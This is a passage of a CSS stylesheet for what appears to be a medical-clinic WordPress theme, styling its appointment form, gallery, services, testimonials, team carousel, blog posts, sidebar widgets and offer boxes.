	margin-right: 12px;
}
.datepicker table {
	width: auto;
}
.appoinment-form .form-group {
	margin-bottom: 20px;
}
.appoinment-form .wpcf7-form  {
	margin-bottom: 0;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control {
	border: 1px solid #e0e0e0;
	box-shadow: none;
	border-radius: 0;
	border-color: #eee;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	color: #777777;
	min-height: 38px;
	padding: 7px 15px;
	font-weight: 400;
}
/* - Placeholder */
.appoinment-form .wpcf7-form  .wpcf7-form-control::-webkit-input-placeholder {
   color: #777777;
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control:-moz-placeholder {
   color: #777777; 
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control::-moz-placeholder { 
   color: #777777;
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control:-ms-input-placeholder {  
   color: #777777; 
   text-transform: capitalize;
}
.appoinment-form .wpcf7-form .wpcf7-form-control.wpcf7-textarea {
	padding: 15px;
}
.appoinment-form .wpcf7-form  .wpcf7-form-control.wpcf7-submit {
	background-color: transparent;
	border: none;
	width: auto;
    color: #ffffff;
	min-height: auto;
	padding: 0;
	text-transform: uppercase;
}
.appoinment-form .wpcf7-form  .appointment_submit_icon {
	display: inline-block;
	position: relative;
	text-align: right;
	background-color: transparent;
	width: auto;
	float: right;
	background-color: #00d2eb;
    border: 1px solid #00d2eb;
    border-radius: 10px;
    box-shadow: none;
    color: #ffffff;
    font-size: 13px;
    padding: 10px 18px;
    text-transform: uppercase;
    transition: all 1s ease 0s;
	position: relative;
	cursor: pointer;
}
.appoinment-form .wpcf7-form  .appointment_submit_icon::before {
	position: relative;
	content: "\f08a";
	font-family: "FontAwesome";
	color: #fff;
	padding-right: 10px;
	font-size: 18px;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	display: inline-block;
}
.appoinment-form .appointment_submit_icon:hover::before {
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}
.appoinment-form .appointment_submit_icon:hover .wpcf7-submit {
	color: #000;
}

/* - Gallery Section */
.gallery-section {
	background-color: #f1f1f1;
	padding-top: 80px;
	padding-bottom: 72px;
	overflow: hidden;
}
.gallery-section .section-header {
	margin-bottom: 45px;
}
.gallery-section .section-header > h3 {
	border-color: #e5e5e5;
}
.gallery-section .section-header > h3::before, 
.gallery-section .section-header > h3::after {
	background-color: #e5e5e5;
}
.gallery-section .portfolio-categories {
	padding-left: 0;
	margin-bottom: 35px;
	text-align: center;
}
.gallery-section .portfolio-categories li {
	display: inline-block;
	margin-right: 40px;
}
.gallery-section .portfolio-categories li:last-child {
	margin-right: 0;
}
.gallery-section .portfolio-categories li a {
	background-color: transparent;
	border-radius: 0px;
	color: #8c8c8c;
	display: inline-block;
	font-size: 13px;
	line-height: 25px;
	font-weight: 500;
	letter-spacing: 0.52px;
	padding: 8px 15px 5px;
	text-transform: uppercase;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.gallery-section .portfolio-categories li a.active,
.gallery-section .portfolio-categories li a:hover,
.gallery-section .portfolio-categories li a:focus {
	border-radius: 50px;
	background-color: #0ecce3;
	color: #fff;
}
.gallery-section .portfolio-list {
	margin-bottom: 0;
	padding-left: 0;
	margin-left: -5px;
	margin-right: -5px;
}
.gallery-section .portfolio-list li {
	list-style: none;
	padding-left: 4.5px;
	padding-right: 4.5px;
	margin-bottom: 9px;
}
.gallery-section .content-image-block {
	position: relative;
	overflow: hidden;
	-webkit-perspective: 50em;
	-moz-perspective: 50em;
	perspective: 50em;
}
.gallery-section .content-block-hover span,
.gallery-section .content-image-block::before,
.gallery-section .content-block-hover,
.gallery-section .content-block-hover a {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.gallery-section .content-image-block::before {
	content: "";
	background-color: rgba(14, 204, 227, 0.902);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: inline-block;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	-ms-transform: rotateX(-90deg);
	-o-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 50% -50%;
	-moz-transform-origin: 50% -50%;
	-ms-transform-origin: 50% -50%;
	-o-transform-origin: 50% -50%;
	transform-origin: 50% -50%;
}
.gallery-section .content-block-hover {
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	top: 0%;
	text-align: center;
	opacity: 0;
	transform: translate(0, 0);
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	max-height: 190px;
	overflow: hidden;
}
.gallery-section .content-block-hover > p {
	line-height: 26px;
}
.gallery-section .content-block-hover span,
.gallery-section .content-block-hover > p {
	color: #fff;
	letter-spacing: 0.56px;
	position: relative;
}
.gallery-section .content-block-hover > p::before {
	content: "-";
	padding-right: 5px;
}
.gallery-section .content-block-hover > p::after {
	content: "-";
	padding-left: 5px;
}
.gallery-section .content-block-hover .sl-wrapper,
.gallery-section .content-block-hover .sl-icon {
	margin-right: 7px;
}
.gallery-section .content-block-hover h5 {
	color: #fff;
	font-size: 24px;
	font-weight: 700;
	letter-spacing: 0.6px;
	line-height: 44px;
	margin-bottom: 10px;
	margin-top: 7px;
}
.gallery-section .content-block-hover h5 a {
	color: #fff;
	text-decoration: none;
}
.gallery-section .content-block-hover a {
	color: #fff;
	letter-spacing: 0.28px;
	margin-right: 15px;
	text-decoration: none;
}
.gallery-section .content-block-hover .sl-button:hover span ,
.gallery-section .content-block-hover a:hover {
	color: #4c4c4c;
}
.gallery-section .content-block-hover a:first-of-type > i {
	padding-right: 10px;
}
.gallery-section .content-image-block:hover::before {
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
	transform: rotateX(0);
	visibility: visible;
}
.gallery-section .content-image-block:hover::before,
.gallery-section .content-image-block:hover .content-block-hover {
	opacity: 1;
}
.gallery-section .content-image-block:hover .content-block-hover {
	top: 50%;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%);
}

/* - Gallery Section1 */
.gallery-section1 {
	background-color: #fff;
}

/* - Services Section */
.services-section {
	padding-top: 80px;
}
.services-section .service-content {
	padding-bottom: 65px;
}
.services-section .service-content h5 {
	color: #232323;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	font-size: 28px;
	letter-spacing: 1.12px;
	line-height: 38px;
	margin-top: 0;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.services-section .service-content p {
	color: #777;
	font-family: 'Poppins', sans-serif;
	font-size: 15px;
	letter-spacing: 0.6px;
	line-height: 30px;
	margin-bottom: 50px;
}
.services-section .medical-services {
	display: inline-block;
	width: 100%;
	margin-bottom: 40px;
}
.services-section .medical-box {
	position: relative;
	margin-bottom: 30px;
}
.services-section .medical-box:last-of-type {
	margin-bottom: 0;
}
.services-section .medical-box::after {
	border-top: 1px solid #cfcfcf;
    content: "";
    position: absolute;
	left: auto;
	right: 35px;
    top: 55px;
    width: 25px;
}
.services-section .medical-box:nth-child(3n)::after {
	display: none;
}
.services-section .medical-box i {
	border: 1px solid #cfcfcf;
	border-radius: 100%;
	color: #34323e;
	font-size: 26px;
	height: 100px;
	line-height: 100px;
	width: 100px;
	text-align: center;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.services-section .medical-box:hover i {
	color: #00d2eb;
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;	
}
.services-section .medical-box p {
	color: #34323e;
	font-size: 16px;
	letter-spacing: 0.64px;
	margin-bottom: 0;
	margin-top: 22px;
	word-wrap: break-word;
}
.services-section .service-content a,
.services-section .service-content a::before {
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
}
.services-section .service-content a.learn-more {
	background-color: #00d2eb;
	color: #fff;
	display: inline-block;
	letter-spacing: 0.56px;
	padding: 12px 22px;
	text-transform: uppercase;
	text-decoration: none;
	position: relative;
	z-index: 1;
	margin-bottom: 15px;
}
.services-section .service-content a.appointment {
	background-color: #b7b7b7;
}
.services-section .service-content a::before {
	bottom: 0;
	content: "";
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	z-index: -1;
}
.services-section .service-content a.learn-more:hover::before {
	background-color: #b7b7b7;
	width: 100%;
}
.services-section .service-content a.appointment:hover::before {
	background-color: #00d2eb;
}
.services-section .service-content span {
	color: #b7b7b7;
	font-size: 19px;
	letter-spacing: 0.76px;
	margin: 0 10px;
	position: relative;
	text-transform: uppercase;
}
.services-section .service-content span::before {
	content: "-";
	padding-right: 8px;
}
.services-section .service-content span::after {
	content: "-";
	padding-left: 8px;
}

/* - Testimonial Section */
.testimonial-section {
	background-color: #00d2eb;
	padding-top: 80px;
	padding-bottom: 80px;
	display: inline-block;
	width: 100%;
	overflow-x: hidden;
}
.testimonial-section .section-header > h3 {
	border-color: #fff;
	color: #fff;
}
.testimonial-section .section-header > h3::before, 
.testimonial-section .section-header > h3::after {
	background-color: #fff;
}
.testimonial-box {
	padding: 0 15px;
	margin-top: 65px;
	opacity: 0.4;
	outline: none;
}
.testimonial-box.slick-current {
	opacity: 1;
}
.testimonial-content {
	padding: 20px 35px 30px;
	background-color: #06c3da;
	position: relative;
	text-align: center;
}
.testimonial-content > i {
	width: 120px;
	max-width: 120px;
	position: absolute;
	top: -65px;
	left: 0;
	right: 0;
	margin: 0 auto;
}
.testimonial-content > i img {
	border: 10px solid rgba(5, 175, 196, 0.5);
    border-radius: 100%;
}
.testimonial-content h5 {
	color: #fff;
	border-bottom: 1px solid #fff;
	display: inline-block;
	font-family: 'Poppins', sans-serif;
	font-size: 20px;
	font-weight: 700;
	letter-spacing: 0.8px;
	margin-top: 50px;
	margin-bottom: 20px;
}
.testimonial-content p {
	color: #fff;
	display: block;
	font-family: 'Playfair Display', serif;
	font-size: 20px;
	font-style: italic;
	letter-spacing: 0.8px;
	margin-bottom: 0;
}
.testimonial-content::before {
	content: "\f10d";
	color: #fff;
	font-family:'FontAwesome';
	font-size: 30px;
	position: absolute;
	top: 15px;
	left: 25px;
}

/* - Team Section */
.team-section {
	padding-top: 80px;
	padding-bottom: 80px;
}
.team-section .team-content {
	display: inline-block;
	text-align: center;
	width: 100%;
}
.team-section .team-box {
	position: relative;
	margin-bottom: 15px;
	text-align: center;
	overflow: hidden;
}
.team-section .team-box h5 {
	background-color: #00d2eb;
	border-top-left-radius: 50px;
	border-top-right-radius: 50px;
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	font-size: 18px;
	letter-spacing: 0.72px;
	margin: 0;
	line-height: 24px;
	padding: 14px 20px;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	word-wrap: break-word;
}
.team-section .team-content span.team-catagory {
	background-color: #333;
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	line-height: 26px;
	padding: 3px 10px;
	display: inline-block;
	max-width: 100%;
	word-wrap: break-word;
	text-transform: uppercase;
}
.team-section .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
	-webkit-transition: all 2s ease 0s;
	-moz-transition: all 2s ease 0s;
	-o-transition: all 2s ease 0s;
	transition: all 2s ease 0s;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.team-section .owl-carousel .owl-item:hover img {
	color: #00d2eb;
	-webkit-animation-name: hvr-icon-pulse;
	animation-name: hvr-icon-pulse;
	-webkit-animation-duration: 3s;
	animation-duration: 3s;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	height: 44px;
	width: 44px;
	border-radius: 100%;
	border: 1px solid #bdbdbd;
	background-color: transparent;
	color: #777;
	display: inline-block;
	font-size: 0;
	line-height: 42px;
	position: absolute;
	padding: 0;
	top: 35%;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.team-section .owl-controls .owl-nav .owl-prev {
	left: -10%;
}
.team-section .owl-controls .owl-nav .owl-next {
	right: -10%;
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 25px;
	color: #1c1c1c;
}
.team-section .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.team-section .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background-color: #1c1c1c;
	border-color: #1c1c1c;
}
.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover::before {
	color: #fff;
}

/* - Latest News */
.latest-news {
	background-color: #f1f1f1;
	padding-top: 80px;
	padding-bottom: 80px;
}
.latest-news .section-header {
	margin-bottom: 45px;
}
.latest-news .section-header > h3 {
	border-color: #e5e5e5;
}
.latest-news .section-header > h3::before, 
.latest-news .section-header > h3::after {
	background-color: #e5e5e5;
}
article[class*="type-"] {
	position: relative;
}
article[class*="type-"] .entry-content table a  {
	color: #000;
	text-decoration: none;
	font-weight: 400;
}
article[class*="type-"] .entry-cover {
	border-top-left-radius: 40px;
	border-top-right-radius: 40px;
	position: relative;	
}
article[class*="type-"] .entry-cover > a {
	border-top-left-radius: 40px;
	border-top-right-radius: 40px;
	display: block;
	overflow: hidden;
}
article[class*="type-"] .entry-cover > a > img {
	border-top-left-radius: 40px;
	border-top-right-radius: 40px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
article[class*="type-"]:hover .entry-cover > a > img {
	transform: scale(1.02);
	-webkit-transform: scale(1.02);
	-moz-transform: scale(1.02);
	-ms-transform: scale(1.02);	
}
article[class*="type-"] .entry-cover .post-date-bg {
	position: absolute;
	padding: 40px 0 14px;
	right: 0;
	top: 50%;
	border-bottom: 22px solid transparent;
    border-right: 110px solid rgba(0, 0, 0, 0.502);
    border-top: 22px solid transparent;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
}
article[class*="type-"] .entry-cover .post-date,
article[class*="type-"] .entry-cover .post-date a {
	color: #ffffff;
	display: inline-block;
	font-family: "Lato",sans-serif;
	font-size: 25px;
	height: 57px;
	margin: 0 auto;
	position: absolute;
	right: -50px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	top: -3px;
	width: 79px;
}
.single-post article[class*="type-"] .entry-cover .post-date {
	right: -96px;
}
article[class*="type-"] .entry-cover .post-date a:hover {
	color: #00d2eb;
}
article[class*="type-"] .entry-cover .post-date span,
article[class*="type-"] .entry-cover .post-date a span {
	font-size: 13px;
	display: block;
	max-height: 20px;
	overflow: hidden;
}

/* - Post Date Setting: For Audio & Video & Gallery Post */
article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg,
article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg,
article[class*="type-"].format-audio  .entry-cover .post-date-bg,
article[class*="type-"].format-video  .entry-cover .post-date-bg,
article[class*="type-"].format-gallery  .entry-cover .post-date-bg {
	position: absolute;
	border: none;
	transform: none;
	padding: 3px 15px;
	top: auto;
	bottom: 0;
	float: right;
	display: inline-block;
}

article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg,
article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg,
article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg {
	bottom: -33px;
}
.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg,
.single-post article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg,
.single-post article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg,
.single-post article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg {
	bottom: -57px;
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date-bg::before,
article[class*="type-"].format-audio.no-post-thumbnail  .entry-cover .post-date-bg::before,
article[class*="type-"].format-video.no-post-thumbnail  .entry-cover .post-date-bg::before,
article[class*="type-"].format-gallery.no-post-thumbnail .entry-cover .post-date-bg::before,
article[class*="type-"].format-audio  .entry-cover .post-date-bg::before,
article[class*="type-"].format-video  .entry-cover .post-date-bg::before,
article[class*="type-"].format-gallery  .entry-cover .post-date-bg::before {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(0,0,0,0.502);
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date,
article[class*="type-"].format-audio  .entry-cover .post-date,
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a,
article[class*="type-"].format-audio  .entry-cover .post-date a,
article[class*="type-"].format-video  .entry-cover .post-date,
article[class*="type-"].format-video  .entry-cover .post-date a,
article[class*="type-"].format-gallery  .entry-cover .post-date,
article[class*="type-"].format-gallery  .entry-cover .post-date a {
	color: #ffffff;
    font-size: 15px;
    height: auto;
    line-height: 24px;
    position: relative;
    right: 0;
    top: 0;
    width: auto;
	overflow: visible;
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a span,
article[class*="type-"].format-audio  .entry-cover .post-date a span,
article[class*="type-"].format-video  .entry-cover .post-date a span,
article[class*="type-"].format-gallery  .entry-cover .post-date a span {
	display: inline-block;
	font-size: 15px;
	margin-left: 5px;
	line-height: 27px;
}
article[class*="type-"].no-post-thumbnail .entry-cover .post-date a:hover,
article[class*="type-"].format-audio  .entry-cover .post-date a:hover,
article[class*="type-"].format-video  .entry-cover .post-date a:hover,
article[class*="type-"].format-gallery  .entry-cover .post-date a:hover {
	color: #00d2eb;
}

article[class*="type-"] .latest-news-content {
	background-color: #fff;
	border-bottom-left-radius: 40px;
	border-bottom-right-radius: 40px;
	padding: 38px 20px 38px 38px;
}
article[class*="type-"] .entry-header h3.entry-title {
	margin-top: 0;
	margin-bottom: 15px;
	word-wrap: break-word;
}
article[class*="type-"] .entry-header h3.entry-title a {
	color: #4a4a4a;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 21px;
	line-height: 30px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
article[class*="type-"] .entry-header h3.entry-title a:hover {
	color: #00d2eb;
}
article[class*="type-"] .entry-meta .byline,
article[class*="type-"] .entry-meta .post-time, 
article[class*="type-"] .entry-meta .post-comment {
	display: inline-block;
	margin-bottom: 10px;
}
article[class*="type-"] .entry-meta {
	margin-bottom: 15px;
}
article[class*="type-"] .entry-meta .post-time span,
article[class*="type-"] .entry-meta a {
	border: 1px solid #ebebeb;
	color: #4a4a4a;
	display: inline-block;
	margin-right: 10px;
	padding: 10px 13px;
	word-wrap: break-word;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
article[class*="type-"] .entry-meta .post-time span:hover ,
article[class*="type-"] .entry-meta a:hover {
	background-color: #00d2eb;
	color: #fff;
}
article[class*="type-"] .entry-meta .post-time > span  i,
article[class*="type-"] .entry-meta a > i {
	color: #00d2eb;
	font-size: 17px;
	padding-right: 10px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
article[class*="type-"] .entry-meta .post-time span:hover i,
article[class*="type-"] .entry-meta a:hover > i {
	color: #fff;
}
article[class*="type-"] .entry-content p {
	color: #777;
	font-size: 15px;
	letter-spacing: 0.3px;
	line-height: 28px;
	margin-bottom: 10px;
}
article[class*="type-"] .latest-news-content > a.read-more {
	background-color: #00d2eb;
	border: 1px solid #00d2eb;
	border-radius: 10px;
	color: #fff;
	display: inline-block;
	font-family: 'Montserrat Alternates', sans-serif;
	font-size: 15px;
	padding: 10px 30px;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	position: relative;
	z-index: 1;
}
article[class*="type-"] .latest-news-content > a.read-more::before { 
	background-color: #fff;
	border-radius: 10px;
	content: "";
	right: 0;
	position: absolute;
	top: 0;
	bottom: 0;
	width: 0;
	opacity: 0;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	transition: all 0.5s ease 0s;
	z-index: -1;
}
article[class*="type-"] .latest-news-content > a.read-more:hover {
	background-color: transparent;
	color: #00d2eb;
}
article[class*="type-"] .latest-news-content > a.read-more:hover::before {
	opacity: 1;
	width: 100%;
}

.latest-news .owl-carousel .owl-item img {
    width: auto;
	display: inline-block;
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"] {
	height: 48px;
	width: 48px;
	border-radius: 10px;
	border: 1px solid #e6e6e6;
	background-color: #fff;
	color: #777;
	display: inline-block;
	font-size: 0;
	line-height: 36px;
	position: absolute;
	top: 50%;
	text-align: center;
	transform: translate(0%, -50%);
	-webkit-transform: translate(0%, -50%);
	-moz-transform: translate(0%, -50%);
	-ms-transform: translate(0%, -50%); 
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.latest-news .owl-controls .owl-nav .owl-prev {
	left: -10%;
}
.latest-news .owl-controls .owl-nav .owl-next {
	right: -10%;
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"]::before {
	font-family: 'FontAwesome';
	font-size: 25px;
	color: #1c1c1c;
}
.latest-news .owl-theme .owl-controls .owl-nav .owl-prev::before { 
	content: "\f104";
}
.latest-news .owl-theme .owl-controls .owl-nav .owl-next::before {
	content: "\f105";
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	background-color: #1c1c1c;
	border-color: #1c1c1c;
}
.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"]:hover::before {
	color: #fff;
}

/* - Blog 2Column */
.blog-2column {
	background-color: #fff;
	padding-bottom: 0px;
}
.latest-news.blog-2column {
	padding-top: 0;
}
.blog-2column article[class*="type-"] {
	margin-bottom: 30px;
}
.blog-2column article[class*="type-"] .latest-news-content {
	border: 1px solid #e6e6e6;
}

article[class*="type-"] .latest-news-content {
	border: 1px solid #e6e6e6;
	margin-bottom: 30px;
}

/* - Blog Right Sidebar */
.content-area.content-right  {
	padding-left: 30px;
}

/* - Blog Left Sidebar */
.content-area.content-left {
	padding-right: 30px;
}
.widget-area.sidebar-right {
	border-right: none;
}
.widget-area.sidebar-right {
	border-right: none;
	padding-left: 30px;
}

/* - Widget Area */
.widget-area  {
	border: 1px solid #e5e5e5;
	border-top: none;
}
.blog-right-sidebar .widget-area {
	border-right: none;
	padding-left: 30px;
}
.blog-right-sidebar .widget-area .widget::after {
	background-color: #e5e5e5;
	content:"";
	position: absolute;
	bottom: 0;
	left: -30px;
	height: 1px;
	width: 385px;
}
.blog-right-sidebar .widget-area .widget:last-child::after {
	display: none;
}

.sidebar-left.widget-area {
	border-left: none;
	padding-right: 30px;
}

/* - Widget Latest Posts */
.widget .latest-detail-tab .nav > li {
	border-bottom: none;
	float: left;
	width: auto;
	margin-bottom: 0;
}
.widget-area .latest-detail-tab .nav-tabs {
	border: none;
}
.widget-area .latest-detail-tab .wc-tabs li a {
	background-color: transparent;
	color: #00d2eb;
	border: 1px solid #e5e5e5;
	letter-spacing: 0.35px;
	font-size: 16px;
	border-radius: 0;
	margin: 0;
	padding: 18px 55px;
}
.widget .latest-detail-tab  .tab-pane  {
	margin-top: 15px;
}
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a, 
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:focus, 
.widget .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:hover,
.widget .latest-detail-tab .wc-tabs li.active a {
	background-color: #00d2eb;
	border-color: transparent;
	color: #fff;
}
.widget .tab-content .latest-content {
	display: inline-block;
    margin-bottom: 25px;
    padding-left: 130px;
	padding-bottom: 8px;
    position: relative;
    width: 100%;
}
.widget .tab-content .latest-content.no-post-thumbnail {
	padding-left: 0;
	margin-bottom: 10px;
}
.widget .tab-content .latest-content.no-post-thumbnail h5 {
	margin-top: 0;
}
.widget .tab-content .latest-content:last-child  {
	margin-bottom: 0;
}
.widget .tab-content .latest-content > a > i {
	border-right: 5px solid #00d2eb;
	left: 0;
    position: absolute;
}
.widget .tab-content .latest-content h5 {
	color: #bababa;
	font-size: 13px;
	line-height: 25px;
}
.widget .tab-content .latest-content h5 > a {
	color: #777;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget .tab-content .latest-content h5 > a:hover {
	color: #00d2eb;
}
.widget .tab-content .latest-content span {
	font-size: 13px;
	line-height: 29px;
}
.widget .tab-content .latest-content span a {
	color: #00d2eb;
	text-decoration: none;
}
.widget .tab-content .latest-content span a:hover {
	color: #777;
}
.widget .tab-content .latest-content span a > i {
	font-size: 17px;
	padding-right: 10px;
}

/* - Widget Accordion */
.widget_accordion .panel-group {
	margin-bottom: 0;
}
.widget_accordion .panel-group .panel + .panel {
	margin-top: 0;
}
.widget_accordion .panel-group .panel {
	border-radius: 0;
	border: none;
	box-shadow: none;
	margin-bottom: 1px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
}
.widget_accordion .panel-heading {
	background-color: transparent;
	padding: 0;
	border-radius: 0;
}
.widget_accordion .panel-title {
	word-wrap: break-word;
	position: relative;
}
.widget_accordion .panel-title::before {
	position: absolute;
	content: "";
	right: 60px;
	top: 0;
	bottom:0;
	background-color: #fff;
	width: 1px;
	z-index: 2;
}
.widget_accordion .panel-title  a {
	border: 1px solid transparent;
	background-color: #00d2eb;
	color: #fff;
	display: inline-block;
	padding: 10px 80px 10px 25px;
	position: relative;
	width: 100%;
	font-size: 18px;
	text-transform: capitalize;	
	letter-spacing: 0.75px;
	text-decoration: none;
	line-height: 34px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
}
.widget_accordion .panel-title a::before {
	background-color: #00d2eb;
	color: #fff;
	position: absolute;
	content: "\f056";
	font-family:'FontAwesome';
	right: 0;
	top: 50%;
	font-size: 32px;
	display: inline-block;
	width: 64px;
	line-height: 56px;
	text-align: center;	
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	z-index: 1;
}
.widget_accordion .panel-title a.collapsed::before {	
	content: "\f055";
	color: #4de0f1;
	background-color: transparent;
}
.widget_accordion .panel-body {
	border: 1px solid #e5e5e5;	
	padding: 25px 28px 10px;
}
.widget_accordion .panel-default > .panel-heading + .panel-collapse > .panel-body {
	border-top: none;
}
.widget_accordion .panel-body p {
	color: #777;
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 10px;
}

/* - Offer Section */
.offer-section {
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	padding-top: 80px;
	padding-bottom: 50px;
}
.offer-section .section-header > h3 {
	border-color: #fff;
	color: #fff;
}
.offer-section .section-header > h3::before, 
.offer-section .section-header > h3::after {
	background-color: #fff;
}
.offer-section .offer-box {
	background-color: #02d2eb;
	border-radius: 10px;
	padding: 42px 35px;
	margin-bottom: 30px;
	text-align: center;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
}
.offer-section .offer-box:hover {
	transform: scale(1.05);
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);	
}
.offer-section .offer-box i {
	color: #fff;
